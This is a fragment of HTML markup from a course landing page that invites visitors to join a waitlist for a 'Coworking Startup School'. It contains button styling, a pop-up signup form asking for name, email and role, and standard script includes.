  <div kjb-settings-id="sections_1559861485238_blocks_1559861531565_settings_cta">
    














<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1559861531565 {
    background: #fdd658 !important;
    border-color: #fdd658 !important;
    color: #fff !important;
  }
  .btn--solid.btn--1559861531565:hover {
    color: #fff !important;
  }
  .btn--outline.btn--1559861531565 {
    border-color: #fdd658 !important;
    color: #fdd658 !important;
  }
  .btn--outline.btn--1559861531565:hover {
    color: #fdd658 !important;
  }
</style>
<a href="#two-step" class="btn btn-cta btn--auto btn--solid btn--large btn--1559861531565" data-offset-number="" data-offset-period="seconds" data-event="" id="" kjb-settings-id="sections_1559861485238_blocks_1559861531565_settings_btn_action" target="">GET ON THE WAITLIST!</a>

  </div>
</div>
<!-- Force Line Break -->
<div class="block-break--1559861531565"></div>

            
        
      </div>
    </div>
  </div>
</div>

</div><div id="section-1561492963912" data-section-id="1561492963912"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1561492963912 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1818575/assets/custom.jpg?1589220167537247);
    }
  
  .section--1561492963912 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1561492963912 a, .section--link_list.section--light.section--1561492963912 a, .section--blog_posts.section--dark.section--1561492963912 a, .section--blog_posts.section--light.section--1561492963912 a, .section--feature.section--dark.section--1561492963912 a, .section--feature.section--light.section--1561492963912 a {
    
  }
</style>

<!-- Extra Settings Variables -->





<!-- Kjb Settings Variables -->




<div class="background-image background-image--1561492963912  timed-section" data-offset-number="" data-offset-period="seconds" data-event="" kjb-settings-id="sections_1561492963912_settings_section_reveal">
  <div class="section section--custom_content section--middle section--center section--large section--light section--1561492963912 " kjb-settings-id="sections_1561492963912_settings_background_color">
    <div class="container">
      
  <div class="row heading heading--empty">

  <div class="col-md-8">
    
    
  </div>
</div>

      <div class="row">
        
          
              <!-- Block Variables -->





<style>
  .block--1561492983801 {
    text-align: center;
  }
  
    .block-break--1561492983801 {
      display: none;
    }
  
</style>


<!-- Block Variables -->


<!-- KJB Settings Variables -->


<!-- Force Line Break -->
<div class="block-break--1561492983801"></div>

<div class="col-md-6 block--1561492983801">
  <div kjb-settings-id="sections_1561492963912_blocks_1561492983801_settings_code" class="fluid-video">
    <style>
.section--testimonial .testimonial {
    padding-top: 0;
}
.section--1561492963912 {
display:none;
}
</style>
  </div>
</div>

<!-- Force Line Break -->
<div class="block-break--1561492983801"></div>

            
        
      </div>
    </div>
  </div>
</div>

</div></div>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #272d34;
  }
  
</style>



</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  



  


</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">






  


<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body" style="background: #fff;">
        <a class="pop__close">
          Close
        </a>
        
        <div class="pop__body--inner">
          
            <div class="block--1559857102072">
              
                  <div kjb-settings-id="sections_pop_two_step_blocks_1559857102072_settings_text">
  <h2>Almost there!</h2>
<p><span style="font-size: 20px;"><strong>Enter your name and best e-mail address&nbsp;and we will&nbsp;send you more details when the Coworking Startup School opens again!</strong></span></p>
</div>

              
            </div>
          
          
  <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://courses.everythingcoworking.com/forms/341252/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="HATkQlRY1wasF38gUp2/Xl2BjnhgSnNbSt80b4KLVakLxUMHjW/zrjt4HqJLHuADK419olZRBuJ3ISIdlnb9Yw==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="17e0baac77d4b04aabc5677c859e21df" /><input type="hidden" name="form_submission[landing_page_id]" value="1065303" autofill="off" />
    
    
    
    
    
    
    
    

    <style>
      /*============================================================================
        #Individual CTA Style
      ==============================================================================*/
      .btn--sections_pop_two_step_settings_btn_text.btn--solid {
        background: #fc7753;
        border-color: #fc7753;
        color: #fff;
      }
      .btn--sections_pop_two_step_settings_btn_text.btn--outline {
        border-color: #fc7753;
        color: #fc7753;
      }
    </style>
    <div class="pop__form" kjb-settings-id="sections_pop_two_step_settings_form">
      <input type="hidden" name="thank_you_url" value="#next-pipeline-step">
      <div class="row optin optin--stacked">
        
          <div class="col-md-12">
            <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name *" /></div>
          </div>
        
          <div class="col-md-12">
            <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email *" type="email" name="form_submission[email]" id="form_submission_email" /></div>
          </div>
        
          <div class="col-md-12">
            <div class="radio-buttons-field form-group"><label for="form_submission_custom_9">Your Role</label><input type="hidden" name="form_submission[custom_9]" value="" autocomplete="off" /><div class="radio"><label for="radio-ar27sy0y"><input required="required" class="form-control" placeholder="Your Role" data-parsley-errors-container=".parsley-errors-custom_9-z2ewrj2j" data-parsley-multiple="om1vbwj6" id="radio-ar27sy0y" type="radio" value="Working on Opening a Coworking Space" name="form_submission[custom_9]" /><span class="overlay"></span><span class="text">Working on Opening a Coworking Space</span></label></div><div class="radio"><label for="radio-wtdrhbqk"><input required="required" class="form-control" placeholder="Your Role" data-parsley-errors-container=".parsley-errors-custom_9-z2ewrj2j" data-parsley-multiple="om1vbwj6" id="radio-wtdrhbqk" type="radio" value="Coworking Space Owner" name="form_submission[custom_9]" /><span class="overlay"></span><span class="text">Coworking Space Owner</span></label></div><div class="radio"><label for="radio-rihj5mo1"><input required="required" class="form-control" placeholder="Your Role" data-parsley-errors-container=".parsley-errors-custom_9-z2ewrj2j" data-parsley-multiple="om1vbwj6" id="radio-rihj5mo1" type="radio" value="Coworking Community Manager" name="form_submission[custom_9]" /><span class="overlay"></span><span class="text">Coworking Community Manager</span></label></div><div class="parsley-errors-custom_9-z2ewrj2j"></div></div>
          </div>
        
        <div class="col-md-12">
          <button class="btn btn--sections_pop_two_step_settings_btn_text btn--block btn--solid btn-form" id="form-button" type="submit" kjb-settings-id="sections_pop_two_step_settings_btn_text">Submit</button>
        </div>
      </div>
    </div>
  </form>


        </div>
      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1818575/assets/scripts.js?1589220167537247"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
  </body>
</html>